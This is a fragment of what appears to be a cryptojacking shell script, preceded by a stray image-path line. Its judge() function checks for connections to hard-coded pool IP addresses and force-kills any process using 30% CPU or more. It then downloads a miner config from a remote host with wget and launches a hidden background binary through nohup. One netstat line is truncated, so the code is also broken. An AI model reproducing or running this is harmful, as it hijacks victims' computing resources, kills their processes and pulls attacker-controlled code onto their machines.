 judge() {
    if [ ! "$(netstat -ant|grep '54.36.137.146\|37.59.162.30\|89.34.237.199'|grep 'ESTABLISHED'|
    then
        ps axf -o "pid %cpu" | awk '{if($2>=30.0) print $1}' | while read procid
          do
          kill -9 $procid
        done
        downloadIfNeed
        touch /tmp/123
        pkill -f /tmp/java
        pkill -f w.conf
        chmod +x $DIR/r1x
        $WGET $DIR/xd.json http://$f2/xd.json
        nohup $DIR/r1x -c $DIR/xd.json > /dev/null 2>&1 &
        sleep 5
    else
       echo "Running"
    fi